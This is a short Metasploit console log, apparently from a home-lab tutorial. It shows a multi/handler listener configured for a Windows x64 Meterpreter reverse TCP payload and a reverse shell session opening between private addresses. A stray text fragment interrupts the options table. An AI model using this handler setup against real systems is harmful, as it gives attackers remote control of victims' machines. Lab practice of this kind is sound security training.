 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.77 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.99     yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
quieter you become, the more
Exploit target:
Id  Name
--
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:5555
[*] Sending stage (200774 bytes) to 192.168.0.77
[*] Meterpreter session 3 opened (192.168.0.99:5555 → 192.168.0.77:49160) at 2023-12-10 23:15:58 +0800
meterpreter >